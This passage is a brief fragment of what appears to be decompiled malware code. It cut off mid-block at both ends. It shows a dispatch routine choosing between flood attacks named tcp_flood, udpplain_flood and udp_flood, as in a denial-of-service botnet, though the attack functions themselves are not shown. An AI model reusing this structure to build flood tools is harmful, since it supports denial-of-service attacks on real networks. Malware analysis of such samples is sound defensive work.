 {
if ( v5 != 1 || j )
{
if ( v5 && j == 2 )
tcp_flood(v10, v11, v12, v13, v14[0]);
}
else
{
udpplain_flood(v10, v11, v12, v13);
}
}
else
{
udp_flood(v10, v11, v12, v13);
}
for ( l = 0; ; ++l )
{